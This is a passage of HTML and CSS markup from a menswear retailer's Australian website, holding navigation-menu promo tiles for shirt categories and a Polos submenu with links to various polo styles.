        .promo-tile-1752770418--minititle {
            min-height: auto;
        }

        .promo-tile-1752770418--title {
            min-height: auto;
        }

        .promo-tile-1752770418--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1752770418--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1752770418--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1752770418 .js-read-more,
        .promo-tile-1752770418 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1752770418--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1752770418--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1752770418--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1752770418-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1752770418--minititle {
            min-height: auto;
        }

        .promo-tile-1752770418--title {
            min-height: auto;
        }

        .promo-tile-1752770418--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1752770418--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1752770418--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1752770418 .js-read-more,
        .promo-tile-1752770418 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1752770418--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1752770418--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-1752770418 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/business/?cm_sp=TN-shirts-formal-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Shirts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1752770418-scaled-img--false promo-tile-1752770418--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Shirts" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/business/" class="promo-tile-1752770418--navLink cursor-pointer position-absolute uppercase">
                    Business Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-6040836102 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6846697388--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6846697388--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6846697388 .js-read-more,
    .promo-tile-6846697388 .js-read-less {
        font-size: null;
    }

    .promo-tile-6846697388--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6846697388:hover .promo-tile-6846697388-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6846697388 .promo-tile-6846697388-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6846697388-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6846697388 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6846697388--minititle {
        min-height: auto;
    }

    .promo-tile-6846697388--title {
        min-height: auto;
    }

    .promo-tile-6846697388--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6846697388--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6846697388--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6846697388--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6846697388--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6846697388-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6846697388--minititle {
            min-height: auto;
        }

        .promo-tile-6846697388--title {
            min-height: auto;
        }

        .promo-tile-6846697388--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6846697388--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6846697388--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6846697388--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6846697388-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6846697388--minititle {
            min-height: auto;
        }

        .promo-tile-6846697388--title {
            min-height: auto;
        }

        .promo-tile-6846697388--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6846697388--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6846697388--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6846697388 .js-read-more,
        .promo-tile-6846697388 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6846697388--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6846697388--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6846697388--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6846697388-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6846697388--minititle {
            min-height: auto;
        }

        .promo-tile-6846697388--title {
            min-height: auto;
        }

        .promo-tile-6846697388--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6846697388--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6846697388--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6846697388 .js-read-more,
        .promo-tile-6846697388 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6846697388--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6846697388--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6846697388 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/linen-shirts/?cm_sp=TN-shirts-linen" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual shirts " 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3a76fcc6/merchAssets/SS26/nav/SS26_BOOK1_LINEN_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3a76fcc6/merchAssets/SS26/nav/SS26_BOOK1_LINEN_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3a76fcc6/merchAssets/SS26/nav/SS26_BOOK1_LINEN_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3a76fcc6/merchAssets/SS26/nav/SS26_BOOK1_LINEN_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6846697388-scaled-img--false promo-tile-6846697388--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual shirts " 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/linen-shirts/" class="promo-tile-6846697388--navLink cursor-pointer position-absolute uppercase ">
                    Linen Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-8352591817 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3633222469--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-3633222469--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3633222469 .js-read-more,
    .promo-tile-3633222469 .js-read-less {
        font-size: null;
    }

    .promo-tile-3633222469--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3633222469:hover .promo-tile-3633222469-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3633222469 .promo-tile-3633222469-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3633222469-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 10px;
        z-index: 5;
    }

    .promo-tile-3633222469 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3633222469--minititle {
        min-height: auto;
    }

    .promo-tile-3633222469--title {
        min-height: auto;
    }

    .promo-tile-3633222469--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3633222469--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3633222469--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3633222469--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3633222469--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3633222469-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-3633222469--minititle {
            min-height: auto;
        }

        .promo-tile-3633222469--title {
            min-height: auto;
        }

        .promo-tile-3633222469--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3633222469--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3633222469--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3633222469--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3633222469-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-3633222469--minititle {
            min-height: auto;
        }

        .promo-tile-3633222469--title {
            min-height: auto;
        }

        .promo-tile-3633222469--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3633222469--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3633222469--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3633222469 .js-read-more,
        .promo-tile-3633222469 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3633222469--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3633222469--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3633222469--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3633222469-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-3633222469--minititle {
            min-height: auto;
        }

        .promo-tile-3633222469--title {
            min-height: auto;
        }

        .promo-tile-3633222469--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3633222469--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3633222469--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3633222469 .js-read-more,
        .promo-tile-3633222469 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3633222469--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3633222469--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-3633222469 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/shirt-of-the-season/?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3633222469-scaled-img--false promo-tile-3633222469--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the season" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/shirt-of-the-season/" class="promo-tile-3633222469--navLink cursor-pointer position-absolute uppercase ">
                    The New Shirt of the season

                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-9159414357 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-9159414357 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-9159414357 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-9159414357 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Polo Shirts"
href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
class="navigationItem-9159414357 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Polos
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Polo Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Polos
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9616501840 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9616501840 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9616501840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9616501840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-9616501840 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4692925255 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4692925255 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4692925255 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4692925255 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/new-polo-shirts/"
       class="navigationLink-4692925255 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new polos
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1757545112 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1757545112 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1757545112 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1757545112 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1757545112) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1757545112 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6738124775 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6738124775 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6738124775 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6738124775 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-6738124775 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9413118998 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9413118998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9413118998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9413118998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/new-polo-shirts/"
       class="navigationLink-9413118998 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2394765620 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2394765620 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2394765620 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2394765620 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/pique-polo-shirts/"
       class="navigationLink-2394765620 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pique Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8270497990 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8270497990 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8270497990 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8270497990 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/smart-polo-shirts/"
       class="navigationLink-8270497990 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6523546994 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6523546994 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6523546994 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6523546994 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-long-sleeve-polos/"
       class="navigationLink-6523546994 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Long Sleeve Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6720875651 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6720875651 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6720875651 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6720875651 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-polo-shirts/knitted-polos/"
       class="navigationLink-6720875651 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1336984405 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1336984405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1336984405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1336984405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/performance-polo-shirts/"
       class="navigationLink-1336984405 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1173014436 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1173014436 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1173014436 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1173014436 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/golf-polo-shirts/"
       class="navigationLink-1173014436 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
